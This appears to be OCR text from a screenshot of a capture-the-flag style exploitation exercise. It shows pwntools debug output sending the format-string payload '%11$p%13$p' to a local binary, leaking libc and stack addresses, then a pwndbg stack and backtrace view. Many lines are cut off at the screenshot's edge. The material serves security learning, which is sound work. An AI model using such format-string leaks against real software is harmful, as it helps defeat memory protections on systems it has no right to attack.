 zby@zby-virtual-machine: /mnt/hgfs/shares/week3/da
/pwnr51fd7k1.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-
mpjwfzqnf1']
[+] Waiting for debugger: Done
/mnt/hgfs/shares/week3/day3/pb/exp2.py:11: BytesWarning:
ming ASCII, no guarantees. See https://docs.pwntools.com
  io.sendlineafter("How to do?\n", payload)
/home/zby/.local/lib/python3.10/site-packages/pwnlib/tub
ning: Text is not bytes; assuming ASCII, no guarantees.
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x27 bytes:
    b'hello, Can you get the data\n'
    b'How to do?\n'
[DEBUG] Sent 0xb bytes:
    b'%11$p%13$p\n'
[DEBUG] Received 0x1d bytes:
    b'0x7f4ea14208400x7ffd9e9a5b28\n'
[*] leak==>0x7f4ea1420840
[*] libc_start_main==>0x7f4ea1420750
[*] stack_leak_addr==>0x7ffd9e9a5b28
[*] Switching to interactive mode
终端
► 0x40077e <vuln+49> nop
0x40077f <vuln+50> pop rbp RBP => 0x7ffd9e9a5a40
0x400780 <vuln+51> ret <main+37>
↓
0x4007a6 <main+37> add dword ptr [rbp - 4], 1 [0x7ffd9e9a5a3c] => 1 (0 + 1)
0x4007aa <main+41> cmp dword ptr [rbp - 4], 5 1 - 5 EFLAGS => 0x297 [ CF PF AF zf SF IF
df of ]
0x4007ae <main+45> ✔ jle main+27 <main+27>
[ STACK ]
00:0000│ rbp rsp 0x7ffd9e9a5a20 —▸ 0x7ffd9e9a5a40 —▸ 0x4007c0 (__libc_csu_init) ◂— push r15
01:0008│+008 0x7ffd9e9a5a28 —▸ 0x4007a6 (main+37) ◂— add dword ptr [rbp - 4], 1
02:0010│+010 0x7ffd9e9a5a30 —▸ 0x7ffd9e9a5b20 ◂— 1
03:0018│+018 0x7ffd9e9a5a38 ◂— 0
04:0020│+020 0x7ffd9e9a5a40 —▸ 0x4007c0 (__libc_csu_init) ◂— push r15
05:0028│+028 0x7ffd9e9a5a48 —▸ 0x7f4ea1420840 (__libc_start_main+240) ◂— mov edi, eax
06:0030│+030 0x7ffd9e9a5a50 ◂— 1
07:0038│+038 0x7ffd9e9a5a58 —▸ 0x7ffd9e9a5b28 —▸ 0x7ffd9e9a73d7 ◂— 0x4548530062702f2e /* './pb' */
[ BACKTRACE ]
► 0 0x40077e vuln+49
1 0x4007a6 main+37
2 0x7f4ea1420840 __libc_start_main+240
3 0x400629 _start+41